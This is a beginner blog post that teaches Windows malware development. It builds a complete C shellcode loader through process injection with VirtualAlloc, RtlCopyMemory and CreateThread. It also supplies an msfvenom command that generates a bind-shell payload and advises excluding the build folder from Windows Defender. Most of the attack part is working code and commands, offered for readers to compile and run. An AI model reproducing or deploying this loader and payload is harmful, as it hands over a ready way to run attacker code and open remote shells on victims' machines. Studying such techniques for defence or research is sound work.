Windows Malware Development Basics
On this page
Introduction
This blog post is intended to teach the basics of windows malware development from scratch. However, you should be reasonably knowledgeable at programming, specifically C/C++, and also basic windows and computer architecture.
Malware is short for malicious software. Something to keep in mind is that coding malware is literally the same as coding any other program, just for malicious purposes, and that there’s no fancy or mysterious technique just because it’s illegal.
Shellcode
Shellcode is executable machine code.
In the program we will be writing, shellcode is the actual malicious part of it. The rest of the code just sets up the shellcode to be executed. We will do this by writing our shellcode into memory and using a thread to execute it.
We don’t have to worry about writing shellcode ourselves, we can use a tool such as msfvenom from metasploit to do that:
msfvenom -p windows/x64/shell_bind_tcp LPORT=4444 -f c
Code
Create a C/C++ boilerplate code with a variable to store our shellcode:
#include <windows.h>

const unsigned char shellcode[] = {};

int main(void) {

	return 0;
}
The technique we will be implementing is called process injection. This is where you inject shellcode into the memory of a running process (in this case, our own program), and execute the shellcode using a thread.
The functions we will be using in order are:
VirtualAlloc()- Allocate memoryRtlCopyMemory()- Copy our shellcode into memoryCreateThread()- Create Thread to execute shellcodeWaitForSingleObject()- Wait for thread to finish executing our shellcode
When writing windows malware, you will always refer to the Win32 API docs for every function you use.
Let’s start by implementing VirtualAlloc():
#include <windows.h>

const unsigned char shellcode[] = {};

int main(void) {
	LPVOID exec_mem = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
	return 0;
}
Look up the Win32 API docs:

Looking at the syntax, the first argument lpAddress is the starting address of the memory region to allocate. We will pass NULL or 0, which means windows decides where to allocate.
The second argument dwSize is the size of the region in bytes, to allocate. Because we are allocating space for our shellcode, we pass in sizeof(shellcode).
The third argument is flAllocationType, which is the type of memory allocation. We pass in MEM_COMMIT | MEM_RESERVE. In a nutshell, that means to reserve a range of virtual address spaces and to allocate physical storage for it all in a single step.
The fourth argument is flProtect, which specifies the memory protection for the allocated memory region. We will have to write and then execute our shellcode, so we pass in PAGE_EXECUTE_READWRITE.
The return value of this function is the base address of the allocated memory region, so we assign it to the exec_mem variable.
This process of looking up the API docs page of a function, understanding the function’s return value and arguments, is what you’ll do for the rest of the functions in this code.
#include <windows.h>

const unsigned char shellcode[] = {};

int main(void) {

	LPVOID exec_mem = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

	RtlCopyMemory(exec_mem, shellcode, sizeof(shellcode));

	DWORD threadID;
	HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE) exec_mem, NULL, 0, &threadID);

	WaitForSingleObject(hThread, INFINITE);

	return 0;
}
Compilation
Remember to copy and paste your shellcode. I left it blank just because shellcode is really long. On Windows, make sure to use the x64 Native Tools Command Prompt and not just command line or powershell:
cl <filename>.cpp
You can of course use any compilation flags of your choice. Before you run your executable, make sure to make your development folder an exception in Windows Defender. Otherwise your executable will get nuked.
Run:
<filename>.exe
You should be able to observe whatever behavior that your shellcode runs. For example, spawning calc.exe or creating a bind shell.
Summary
The program you just wrote is like the “Hello World” of Windows Malware Development. It is probably the simplest malware you can write, and it lacks any sort of antivirus evasion.
This is my first ever blog post. I kind of wrote it just to start writing stuff down. Hopefully you learned something new and enjoyed this blog post. More tutorials and content to come later down the road.
Thanks for reading,
https 🤍